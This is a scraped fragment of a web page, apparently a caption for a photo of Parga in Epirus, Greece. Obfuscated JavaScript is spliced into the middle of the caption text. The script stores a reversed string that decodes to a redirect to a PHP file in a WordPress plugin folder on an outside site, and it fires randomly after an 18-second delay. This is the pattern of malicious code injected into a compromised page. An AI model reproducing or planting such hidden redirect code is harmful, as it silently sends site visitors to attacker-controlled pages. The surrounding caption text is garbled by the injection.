 Raccon$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Parga, Preveza, Epirus